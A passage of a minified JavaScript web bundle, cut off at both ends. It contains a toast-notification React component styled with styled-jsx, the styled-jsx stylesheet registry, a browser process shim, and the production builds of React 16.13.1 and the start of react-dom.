SlideInOutTop-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}}.toast-message-container.__jsx-style-dynamic-selector{color:#444;width:23rem;max-width:23rem;box-shadow:0 24px 38px 3px rgba(0,0,0,0.14),0 9px 46px 8px rgba(0,0,0,0.12),0 11px 15px -7px rgba(0,0,0,0.2);margin:0px 1rem;border-radius:20px;-webkit-animation:SlideInOutTop-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;animation:SlideInOutTop-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;}@media (max-width:400px){.toast-message-container.__jsx-style-dynamic-selector{width:300px;}}"))}}]),t}(l.default.Component);t.toast={remove:function(e){var t=document.getElementById(e||"toast-container");t&&(0,o.unmountComponentAtNode)(t)},notify:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=5,r="info",i="toast-container",a=null,u="bottom",s=null;t&&(t.duration&&(n=t.duration),t.type&&(r=t.type),t.targetId&&(i=t.targetId),t.title&&(a=t.title),t.position&&(u=t.position),t.onRemove&&(s=t.onRemove));var c=100/n*.3;"bottom"===u?(0,o.render)(l.default.createElement(d,{message:e,slideIn:!0,type:r||"info",transitionPercentage:c,targetId:i,title:a,onRemove:s,duration:n}),document.getElementById(i)):(0,o.render)(l.default.createElement(p,{message:e,slideIn:!0,type:r||"info",transitionPercentage:c,targetId:i,title:a,onRemove:s,duration:n}),document.getElementById(i))}},t.ToastContainer=function(e){var t=e.id||"toast-container";return l.default.createElement("div",{id:t,className:i.default.dynamic([["468395404",["bottom"===e.position?"bottom: 0px;":"top"===e.position?"top: 16px;":"bottom: 0px;",e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center"]]])+" toast-container"},l.default.createElement(i.default,{id:"468395404",dynamic:["bottom"===e.position?"bottom: 0px;":"top"===e.position?"top: 16px;":"bottom: 0px;",e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center"]},".toast-container.__jsx-style-dynamic-selector{position:fixed;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;left:0px;height:0px;background-color:red;}.toast-container.__jsx-style-dynamic-selector{position:fixed;width:100%;"+("bottom"===e.position?"bottom: 0px;":"top"===e.position?"top: 16px;":"bottom: 0px;")+" display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";-webkit-box-align:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";-ms-flex-align:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";align-items:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";left:0px;}"))}},function(e,t,n){e.exports=n(4)},function(e,t,n){"use strict";t.__esModule=!0,t.flush=function(){var e=l.cssRules();return l.flush(),e},t.default=void 0;var r,i=n(0),l=new((r=n(6))&&r.__esModule?r:{default:r}).default,o=function(e){function t(t){var n;return(n=e.call(this,t)||this).prevProps={},n}t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e,t.dynamic=function(e){return e.map(function(e){var t=e[0],n=e[1];return l.computeId(t,n)}).join(" ")};var n=t.prototype;return n.shouldComponentUpdate=function(e){return this.props.id!==e.id||String(this.props.dynamic)!==String(e.dynamic)},n.componentWillUnmount=function(){l.remove(this.props)},n.render=function(){return this.shouldComponentUpdate(this.prevProps)&&(this.prevProps.id&&l.remove(this.prevProps),l.add(this.props),this.prevProps=this.props),null},t}(i.Component);t.default=o},function(e,t,n){"use strict";/** @license React v16.13.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(1),i="function"==typeof Symbol&&Symbol.for,l=i?Symbol.for("react.element"):60103,o=i?Symbol.for("react.portal"):60106,a=i?Symbol.for("react.fragment"):60107,u=i?Symbol.for("react.strict_mode"):60108,s=i?Symbol.for("react.profiler"):60114,c=i?Symbol.for("react.provider"):60109,f=i?Symbol.for("react.context"):60110,d=i?Symbol.for("react.forward_ref"):60112,p=i?Symbol.for("react.suspense"):60113,m=i?Symbol.for("react.memo"):60115,h=i?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||v}function w(){}function k(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||v}x.prototype.isReactComponent={},x.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(g(85));this.updater.enqueueSetState(this,e,t,"setState")},x.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=x.prototype;var T=k.prototype=new w;T.constructor=k,r(T,x.prototype),T.isPureReactComponent=!0;var S={current:null},E=Object.prototype.hasOwnProperty,_={key:!0,ref:!0,__self:!0,__source:!0};function C(e,t,n){var r,i={},o=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(o=""+t.key),t)E.call(t,r)&&!_.hasOwnProperty(r)&&(i[r]=t[r]);var u=arguments.length-2;if(1===u)i.children=n;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];i.children=s}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===i[r]&&(i[r]=u[r]);return{$$typeof:l,type:e,key:o,ref:a,props:i,_owner:S.current}}function P(e){return"object"==typeof e&&null!==e&&e.$$typeof===l}var N=/\/+/g,z=[];function O(e,t,n,r){if(z.length){var i=z.pop();return i.result=e,i.keyPrefix=t,i.func=n,i.context=r,i.count=0,i}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function R(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>z.length&&z.push(e)}function I(e,t,n){return null==e?0:function e(t,n,r,i){var a=typeof t;"undefined"!==a&&"boolean"!==a||(t=null);var u=!1;if(null===t)u=!0;else switch(a){case"string":case"number":u=!0;break;case"object":switch(t.$$typeof){case l:case o:u=!0}}if(u)return r(i,t,""===n?"."+F(t,0):n),1;if(u=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+F(a=t[s],s);u+=e(a,c,r,i)}else if("function"==typeof(c=null===t||"object"!=typeof t?null:"function"==typeof(c=y&&t[y]||t["@@iterator"])?c:null))for(t=c.call(t),s=0;!(a=t.next()).done;)u+=e(a=a.value,c=n+F(a,s++),r,i);else if("object"===a)throw Error(g(31,"[object Object]"==(r=""+t)?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return u}(e,"",t,n)}function F(e,t){var n,r;return"object"==typeof e&&null!==e&&null!=e.key?(n=e.key,r={"=":"=0",":":"=2"},"$"+(""+n).replace(/[=:]/g,function(e){return r[e]})):t.toString(36)}function M(e,t){e.func.call(e.context,t,e.count++)}function j(e,t,n){var r,i,o=e.result,a=e.keyPrefix;Array.isArray(e=e.func.call(e.context,t,e.count++))?D(e,o,n,function(e){return e}):null!=e&&(P(e)&&(r=e,i=a+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(N,"$&/")+"/")+n,e={$$typeof:l,type:r.type,key:i,ref:r.ref,props:r.props,_owner:r._owner}),o.push(e))}function D(e,t,n,r,i){var l="";null!=n&&(l=(""+n).replace(N,"$&/")+"/"),I(e,j,t=O(t,l,r,i)),R(t)}var L={current:null};function A(){var e=L.current;if(null===e)throw Error(g(321));return e}t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return D(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;I(e,M,t=O(null,null,t,n)),R(t)},count:function(e){return I(e,function(){return null},null)},toArray:function(e){var t=[];return D(e,t,null,function(e){return e}),t},only:function(e){if(!P(e))throw Error(g(143));return e}},t.Component=x,t.Fragment=a,t.Profiler=s,t.PureComponent=k,t.StrictMode=u,t.Suspense=p,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={ReactCurrentDispatcher:L,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r},t.cloneElement=function(e,t,n){if(null==e)throw Error(g(267,e));var i=r({},e.props),o=e.key,a=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,u=S.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)E.call(t,c)&&!_.hasOwnProperty(c)&&(i[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];i.children=s}return{$$typeof:l,type:e.type,key:o,ref:a,props:i,_owner:u}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=C,t.createFactory=function(e){var t=C.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=P,t.lazy=function(e){return{$$typeof:h,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:m,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return A().useCallback(e,t)},t.useContext=function(e,t){return A().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return A().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return A().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return A().useLayoutEffect(e,t)},t.useMemo=function(e,t){return A().useMemo(e,t)},t.useReducer=function(e,t,n){return A().useReducer(e,t,n)},t.useRef=function(e){return A().useRef(e)},t.useState=function(e){return A().useState(e)},t.version="16.13.1"},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=l(n(7)),i=l(n(8));function l(e){return e&&e.__esModule?e:{default:e}}var o=function(){function e(e){var t=void 0===e?{}:e,n=t.styleSheet,r=void 0===n?null:n,l=t.optimizeForSpeed,o=void 0!==l&&l,a=t.isBrowser,u=void 0===a?"undefined"!=typeof window:a;this._sheet=r||new i.default({name:"styled-jsx",optimizeForSpeed:o}),this._sheet.inject(),r&&"boolean"==typeof o&&(this._sheet.setOptimizeForSpeed(o),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser=u,this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()}var t=e.prototype;return t.add=function(e){var t=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(e.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser&&!this._fromServer&&(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce(function(e,t){return e[t]=0,e},{}));var n=this.getIdAndRules(e),r=n.styleId,i=n.rules;if(r in this._instancesCounts)this._instancesCounts[r]+=1;else{var l=i.map(function(e){return t._sheet.insertRule(e)}).filter(function(e){return -1!==e});this._indices[r]=l,this._instancesCounts[r]=1}},t.remove=function(e){var t=this,n=this.getIdAndRules(e).styleId;if(function(e,t){if(!e)throw Error("StyleSheetRegistry: "+t+".")}(n in this._instancesCounts,"styleId: `"+n+"` not found"),this._instancesCounts[n]-=1,this._instancesCounts[n]<1){var r=this._fromServer&&this._fromServer[n];r?(r.parentNode.removeChild(r),delete this._fromServer[n]):(this._indices[n].forEach(function(e){return t._sheet.deleteRule(e)}),delete this._indices[n]),delete this._instancesCounts[n]}},t.update=function(e,t){this.add(t),this.remove(e)},t.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()},t.cssRules=function(){var e=this,t=this._fromServer?Object.keys(this._fromServer).map(function(t){return[t,e._fromServer[t]]}):[],n=this._sheet.cssRules();return t.concat(Object.keys(this._indices).map(function(t){return[t,e._indices[t].map(function(e){return n[e].cssText}).join(e._optimizeForSpeed?"":"\n")]}).filter(function(e){return!!e[1]}))},t.createComputeId=function(){var e={};return function(t,n){if(!n)return"jsx-"+t;var i=String(n),l=t+i;return e[l]||(e[l]="jsx-"+(0,r.default)(t+"-"+i)),e[l]}},t.createComputeSelector=function(e){void 0===e&&(e=/__jsx-style-dynamic-selector/g);var t={};return function(n,r){this._isBrowser||(r=r.replace(/\/style/gi,"\\/style"));var i=n+r;return t[i]||(t[i]=r.replace(e,n)),t[i]}},t.getIdAndRules=function(e){var t=this,n=e.children,r=e.dynamic,i=e.id;if(r){var l=this.computeId(i,r);return{styleId:l,rules:Array.isArray(n)?n.map(function(e){return t.computeSelector(l,e)}):[this.computeSelector(l,n)]}}return{styleId:this.computeId(i),rules:Array.isArray(n)?n:[n]}},t.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce(function(e,t){return e[t.id.slice(2)]=t,e},{})},e}();t.default=o},function(e,t,n){"use strict";e.exports=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}},function(e,t,n){"use strict";(function(e){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}t.__esModule=!0,t.default=void 0;var r=void 0!==e&&e.env&&!0,i=function(e){return"[object String]"===Object.prototype.toString.call(e)},l=function(){function e(e){var t=void 0===e?{}:e,n=t.name,l=void 0===n?"stylesheet":n,a=t.optimizeForSpeed,u=void 0===a?r:a,s=t.isBrowser,c=void 0===s?"undefined"!=typeof window:s;o(i(l),"`name` must be a string"),this._name=l,this._deletedRulePlaceholder="#"+l+"-deleted-rule____{}",o("boolean"==typeof u,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=u,this._isBrowser=c,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var f=this._isBrowser&&document.querySelector('meta[property="csp-nonce"]');this._nonce=f?f.getAttribute("content"):null}var t,l=e.prototype;return l.setOptimizeForSpeed=function(e){o("boolean"==typeof e,"`setOptimizeForSpeed` accepts a boolean"),o(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=e,this.inject()},l.isOptimizeForSpeed=function(){return this._optimizeForSpeed},l.inject=function(){var e=this;if(o(!this._injected,"sheet already injected"),this._injected=!0,this._isBrowser&&this._optimizeForSpeed)return this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),void(this._optimizeForSpeed||(r||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0));this._serverSheet={cssRules:[],insertRule:function(t,n){return"number"==typeof n?e._serverSheet.cssRules[n]={cssText:t}:e._serverSheet.cssRules.push({cssText:t}),n},deleteRule:function(t){e._serverSheet.cssRules[t]=null}}},l.getSheetForTag=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]},l.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},l.insertRule=function(e,t){if(o(i(e),"`insertRule` accepts only strings"),!this._isBrowser)return"number"!=typeof t&&(t=this._serverSheet.cssRules.length),this._serverSheet.insertRule(e,t),this._rulesCount++;if(this._optimizeForSpeed){var n=this.getSheet();"number"!=typeof t&&(t=n.cssRules.length);try{n.insertRule(e,t)}catch(t){return r||console.warn("StyleSheet: illegal rule: \n\n"+e+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var l=this._tags[t];this._tags.push(this.makeStyleTag(this._name,e,l))}return this._rulesCount++},l.replaceRule=function(e,t){if(this._optimizeForSpeed||!this._isBrowser){var n=this._isBrowser?this.getSheet():this._serverSheet;if(t.trim()||(t=this._deletedRulePlaceholder),!n.cssRules[e])return e;n.deleteRule(e);try{n.insertRule(t,e)}catch(i){r||console.warn("StyleSheet: illegal rule: \n\n"+t+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),n.insertRule(this._deletedRulePlaceholder,e)}}else{var i=this._tags[e];o(i,"old rule at index `"+e+"` not found"),i.textContent=t}return e},l.deleteRule=function(e){if(this._isBrowser){if(this._optimizeForSpeed)this.replaceRule(e,"");else{var t=this._tags[e];o(t,"rule at index `"+e+"` not found"),t.parentNode.removeChild(t),this._tags[e]=null}}else this._serverSheet.deleteRule(e)},l.flush=function(){this._injected=!1,this._rulesCount=0,this._isBrowser?(this._tags.forEach(function(e){return e&&e.parentNode.removeChild(e)}),this._tags=[]):this._serverSheet.cssRules=[]},l.cssRules=function(){var e=this;return this._isBrowser?this._tags.reduce(function(t,n){return n?t=t.concat(Array.prototype.map.call(e.getSheetForTag(n).cssRules,function(t){return t.cssText===e._deletedRulePlaceholder?null:t})):t.push(null),t},[]):this._serverSheet.cssRules},l.makeStyleTag=function(e,t,n){t&&o(i(t),"makeStyleTag acceps only strings as second parameter");var r=document.createElement("style");this._nonce&&r.setAttribute("nonce",this._nonce),r.type="text/css",r.setAttribute("data-"+e,""),t&&r.appendChild(document.createTextNode(t));var l=document.head||document.getElementsByTagName("head")[0];return n?l.insertBefore(r,n):l.appendChild(r),r},n(e.prototype,[{key:"length",get:function(){return this._rulesCount}}]),t&&n(e,t),e}();function o(e,t){if(!e)throw Error("StyleSheet: "+t+".")}t.default=l}).call(this,n(9))},function(e,t){var n,r,i=e.exports={};function l(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===l||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:l}catch(e){n=l}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var u,s=[],c=!1,f=-1;function d(){c&&u&&(c=!1,u.length?s=u.concat(s):f=-1,s.length&&p())}function p(){if(!c){var e=a(d);c=!0;for(var t=s.length;t;){for(u=s,s=[];++f<t;)u&&u[f].run();f=-1,t=s.length}u=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function h(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new m(e,t)),1!==s.length||c||a(p)},m.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(11)},function(e,t,n){"use strict";/** @license React v16.13.1
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,i,l=n(0),o=n(1),a=n(12);function u(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!l)throw Error(u(227));function s(e,t,n,r,i,l,o,a,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var c=!1,f=null,d=!1,p=null,m={onError:function(e){c=!0,f=e}};function h(e,t,n,r,i,l,o,a,u){c=!1,f=null,s.apply(m,arguments)}var y=null,g=null,v=null;function b(e,t,n){var r=e.type||"unknown-event";e.currentTarget=v(n),function(e,t,n,r,i,l,o,a,s){if(h.apply(this,arguments),c){if(!c)throw Error(u(198));var m=f;c=!1,f=null,d||(d=!0,p=m)}}(r,t,void 0,e),e.currentTarget=null}var x=null,w={};function k(){if(x)for(var e in w){var t=w[e],n=x.indexOf(e);if(!(-1<n))throw Error(u(96,e));if(!S[n]){if(!t.extractEvents)throw Error(u(97,e));for(var r in S[n]=t,n=t.eventTypes){var i=void 0,l=n[r],o=r;if(E.hasOwnProperty(o))throw Error(u(99,o));E[o]=l;var a=l.phasedRegistrationNames;if(a){for(i in a)a.hasOwnProperty(i)&&T(a[i],t,o);i=!0}else l.registrationName?(T(l.registrationName,t,o),i=!0):i=!1;if(!i)throw Error(u(98,r,e))}}}}function T(e,t,n){if(_[e])throw Error(u(100,e));_[e]=t,C[e]=t.eventTypes[n].dependencies}var S=[],E={},_={},C={};function P(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!w.hasOwnProperty(t)||w[t]!==r){if(w[t])throw Error(u(102,t));w[t]=r,n=!0}}n&&k()}var N=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),z=null,O=null,R=null;function I(e){if(e=g(e)){if("function"!=typeof z)throw Error(u(280));var t=e.stateNode;t&&(t=y(t),z(e.stateNode,e.type,t))}}function F(e){O?R?R.push(e):R=[e]:O=e}function M(){if(O){var e=O,t=R;if(R=O=null,I(e),t)for(e=0;e<t.length;e++)I(t[e])}}function j(e,t){return e(t)}function D(e,t,n,r,i){return e(t,n,r,i)}function L(){}var A=j,U=!1,B=!1;function V(){null===O&&null===R||(L(),M())}function W(e,t,n){if(B)return e(t,n);B=!0;try{return A(e,t,n)}finally{B=!1,V()}}var Y=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Q=Object.prototype.hasOwnProperty,$={},H={};function K(e,t,n,r,i,l){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l}var q={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){q[e]=new K(e,0,!1,e,null,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];q[t]=new K(t,1,!1,e[1],null,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){q[e]=new K(e,2,!1,e.toLowerCase(),null,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){q[e]=new K(e,2,!1,e,null,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){q[e]=new K(e,3,!1,e.toLowerCase(),null,!1)}),["checked","multiple","muted","selected"].forEach(function(e){q[e]=new K(e,3,!0,e,null,!1)}),["capture","download"].forEach(function(e){q[e]=new K(e,4,!1,e,null,!1)}),["cols","rows","size","span"].forEach(function(e){q[e]=new K(e,6,!1,e,null,!1)}),["rowSpan","start"].forEach(function(e){q[e]=new K(e,5,!1,e.toLowerCase(),null,!1)});var X=/[\-:]([a-z])/g;function G(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(X,G);q[t]=new K(t,1,!1,e,null,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(X,G);q[t]=new K(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(X,G);q[t]=new K(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)}),["tabIndex","crossOrigin"].forEach(function(e){q[e]=new K(e,1,!1,e.toLowerCase(),null,!1)}),q.xlinkHref=new K("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach(function(e){q[e]=new K(e,1,!1,e.toLowerCase(),null,!0)});var Z=l.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function J(e,t,n,r){var i,l=q.hasOwnProperty(t)?q[t]:null;(null!==l?0===l.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,l,r)&&(n=null),r||null===l?(i=t,(!!Q.call(H,i)||!Q.call($,i)&&(Y.test(i)?H[i]=!0:($[i]=!0,!1)))&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n))):l.mustUseProperty?e[l.propertyName]=null===n?3!==l.type&&"":n:(t=l.attributeName,r=l.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(l=l.type)||4===l&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Z.hasOwnProperty("ReactCurrentDispatcher")||(Z.ReactCurrentDispatcher={current:null}),Z.hasOwnProperty("ReactCurrentBatchConfig")||(Z.ReactCurrentBatchConfig={suspense:null});var ee=/^(.*)[\\\/]/,et="function"==typeof Symbol&&Symbol.for,en=et?Symbol.for("react.element"):60103,er=et?Symbol.for("react.portal"):60106,ei=et?Symbol.for("react.fragment"):60107,el=et?Symbol.for("react.strict_mode"):60108,eo=et?Symbol.for("react.profiler"):60114,ea=et?Symbol.for("react.provider"):60109,eu=et?Symbol.for("react.context"):60110,es=et?Symbol.for("react.concurrent_mode"):60111,ec=et?Symbol.for("react.forward_ref"):60112,ef=et?Symbol.for("react.suspense"):60113,ed=et?Symbol.for("react.suspense_list"):60120,ep=et?Symbol.for("react.memo"):60115,em=et?Symbol.for("react.lazy"):60116,eh=et?Symbol.for("react.block"):60121,ey="function"==typeof Symbol&&Symbol.iterator;function eg(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=ey&&e[ey]||e["@@iterator"])?e:null}function ev(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ei:return"Fragment";case er:return"Portal";case eo:return"Profiler";case el:return"StrictMode";case ef:return"Suspense";case ed:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case eu:return"Context.Consumer";case ea:return"Context.Provider";case ec:var 